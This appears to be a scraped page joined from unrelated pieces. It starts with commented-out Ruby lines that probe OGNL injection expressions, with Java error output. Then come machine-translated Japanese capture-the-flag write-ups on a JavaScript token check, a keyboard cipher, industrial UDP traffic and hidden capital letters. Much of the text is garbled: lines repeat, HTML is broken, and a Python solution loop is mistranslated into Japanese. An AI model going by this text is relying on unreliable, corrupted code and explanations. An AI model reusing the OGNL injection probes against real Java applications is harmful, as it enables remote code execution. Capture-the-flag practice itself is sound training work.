#ognl << %q|(#m=#c.getMethod('main',new java.lang.Object[]{@java.lang.Class@forName('java.lang.String')})).| # java.lang.IllegalArgumentException: java.lang.ClassCastException@16e2d926
#ognl << %q|(#m=#c.getMethod('main',new java.lang.Object[]{@java.lang.Class@forName('[Ljava.lang.Object;')})).|
#ognl << %q|(#m=#c.getMethod('main',new java.lang.Object[]{@java.lang.Class@forName('[Ljava.lang.String;')})).| # java.lang.IllegalArgumentException: java.lang.ClassCastException@16e2d926
#ognl << %q|(#m=#c.getMethod('main',new java.lang.Object[]{})).| # java.lang.IllegalArgumentException: java.lang.ClassCastException@5f78809f
#ognl << %q|(#m=#c.getMethod('main',new java.lang.Object[]{null})).| # java.lang.IllegalArgumentException: java.lang.ClassCastException@4b232ba9
#ognl << %q|(#m=#c.getMethod('main',new java.lang.Object[]{null})).| # java.lang.IllegalArgumentException: java.lang.ClassCastException@56c6add5
#ognl << %q|(#m=#c.getMethod('main',new java.lang.Object[])).| # parse failed
#ognl << %q|(#m=#c.getMethod('main',null)).| # java.lang.IllegalArgumentException: java.lang.ClassCastException@1722884
=end
1。 JSコード分析のコーディング変換
writeup:open index.htmlscript src='script-min.js'/scrip //最初の呼び出し.jsスクリプトタイプ='text/javascript' var ic=false; #デフォルトIC値はfalse var fg=''です。 function getFlag(){//関数関数のgetfflagボタンは、対応するイベントvar token=document.getElementById( 'sectoken')。valueをトリガーします。 //#テキスト入力ボックスの値を割り当ててくださいtoken ic=checktoken(token); //checktoken(token)関数を呼び出して、チェックして割り当てます。関数パッケージにはFG=BM(トークン)が含まれています。 //function checktoken(token)を呼び出してshowflag()を割り当てますvar f=document.getElementById( 'flag'); t.innertext=! ic? 「あなたは下の旗を手に入れました!」 : '間違って!'; T.ClassName=! IC? 'rightflag' : '間違ったフラグ'; f.innertext=fg; }/script/head body h1flag in your hand/h1 ptype in goot flag./p ptips:フラグは手にあります。 onclick='getflag()'//p2。ボタンをクリックするとGetFlag機能がトリガーされることは明らかです。デフォルトでfalseになります。 CheckToken(トークン)関数を呼び出すため、CheckToken関数が重要なポイントであることを意味します。 3。 Checktoken関数を開き、コンテンツを表示します。フラグが偽のトークン
3。 Checktoken関数を開き、コンテンツを表示します。フラグが偽のトークン 4である可能性があります。ただし、入力後、エラーを依然としてプロンプトするため、FG=BM(トークン)のみがあります。このコードには問題があります。
4である可能性があります。ただし、入力後、エラーを依然としてプロンプトするため、FG=BM(トークン)のみがあります。このコードには問題があります。 5。 ICを直接検索します。つまり、ICはこの側で偽りになっている必要があります。
5。 ICを直接検索します。つまり、ICはこの側で偽りになっている必要があります。 6。左側のアイコンの下のブレークポイントをクリックし、ボタンをクリックして、それを正常に壊しました。関数パラメーターsが入力した変数であり、sの長さをAと比較し、sの値を使用して3とaの値を差し引くことがわかりました。問題がない場合は、trueを返してください。したがって、trueを返すsを逆に推定するだけです。ソリューションコードは次のとおりです:a=[118、104、102、120、117、108、119、124、48、123、101、120]
6。左側のアイコンの下のブレークポイントをクリックし、ボタンをクリックして、それを正常に壊しました。関数パラメーターsが入力した変数であり、sの長さをAと比較し、sの値を使用して3とaの値を差し引くことがわかりました。問題がない場合は、trueを返してください。したがって、trueを返すsを逆に推定するだけです。ソリューションコードは次のとおりです:a=[118、104、102、120、117、108、119、124、48、123、101、120]
S=''
A:のIの場合
s +=chr(i -3)
印刷
 8。トークンボックス
8。トークンボックス 9にSecurity-XBUを入力します。最後に、flag:renibyd8fgg5hawvqm7tdq
9にSecurity-XBUを入力します。最後に、flag:renibyd8fgg5hawvqm7tdq
2。 Base64キーボードパスワードのエンコード
writetup:1を取得します。ファイルを開いた後、2つのヘックス文字列636A56355279427363446C4A49454A7154534230526D6843 564445A31614342354E326C4B49466667A5742696969614530672。 Hexadecimal stringをasciihttp://www.ab126.com/goju/1711.html  get:cjv5rybscdljiejqtsb0rmhcvdz1Acb5n2lkiffzwia0g3。 base64:
get:cjv5rybscdljiejqtsb0rmhcvdz1Acb5n2lkiffzwia0g3。 base64: get:r5yg lp9i bjm tfhb t6uh y7ij qsz bhm4。 4文字ごとにスペースがあることを確認し、キーボードを見て、キーボードのパスワードであることがわかります。つまり、キーボードの文字を囲む数文字です。たとえば、r5ygはt、lp9iはoを囲まれています。キャラクターの各グループに囲まれたキャラクターを見つけて、フラグを形成してください。 (プレフィックスを追加する必要はありません)5。GET:R5YG-T、LP9I-O、BJM-N、TFHB-G、T6UH-Y、Y7IJ-U、QSZ-A、BHM-N6。最後に、flag:tongyuan
get:r5yg lp9i bjm tfhb t6uh y7ij qsz bhm4。 4文字ごとにスペースがあることを確認し、キーボードを見て、キーボードのパスワードであることがわかります。つまり、キーボードの文字を囲む数文字です。たとえば、r5ygはt、lp9iはoを囲まれています。キャラクターの各グループに囲まれたキャラクターを見つけて、フラグを形成してください。 (プレフィックスを追加する必要はありません)5。GET:R5YG-T、LP9I-O、BJM-N、TFHB-G、T6UH-Y、Y7IJ-U、QSZ-A、BHM-N6。最後に、flag:tongyuan
3。産業用フローパッケージ分析
writeup:1。トラフィックパケットを開き、ARP、UDP、SNAプロトコルに関するトラフィックパケットがあり、図に示すように大量のUDPトラフィックがあることを見つけます:
 2。まず、UDPトラフィックパケットを分析し、長さのUDPトラフィックパケットが多数あることを発見し、総長さが表示されていることがわかります。 1回しか表示されないパケット。
2。まず、UDPトラフィックパケットを分析し、長さのUDPトラフィックパケットが多数あることを発見し、総長さが表示されていることがわかります。 1回しか表示されないパケット。 3。ここでは、UDPストリームトラッキングが12の長さで実行され、疑わしい文字が見つかりました
3。ここでは、UDPストリームトラッキングが12の長さで実行され、疑わしい文字が見つかりました
4.文字列666C61677B37466F4D3253746B6865507A7Dを抽出し、対応するACIIコードhttp://WWW.AB126.com/goju/1711.html  5。
5。
iv。テキストの通常の大文字
1。添付ファイルをダウンロードした後、私はそれが大きなテキストであることがわかりました。テキストを慎重に観察した後、私はテキストに故意に大胆になっている大文字がたくさんあることがわかりました。

2。首都を除外します
catf590c0f99c014b01a5ab8b611b46c57c.txt | grep-o '[a-z]' | tr-d '\ n'ここ:
GREP -Oは一致する文字列TR -Dを表示するだけで表示されます。指定された文字 3。フィルタリングされた文字を取得:ゼロネゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロゼロネズONEONEZEROZEROONEONEONEONEZEROONEONEZEROONEONEZEROONEZEROZEROZEROZEROZEROONEONEZERO